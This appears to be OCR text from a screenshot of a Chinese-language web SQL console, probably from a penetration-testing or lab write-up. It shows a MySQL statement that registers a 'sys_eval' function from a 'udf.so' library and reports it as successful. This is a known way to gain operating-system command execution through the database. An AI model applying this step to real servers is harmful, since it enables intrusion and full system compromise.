 测
执行SQL
执行 清空 书签
1 CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';
执行结果
导出
Status
True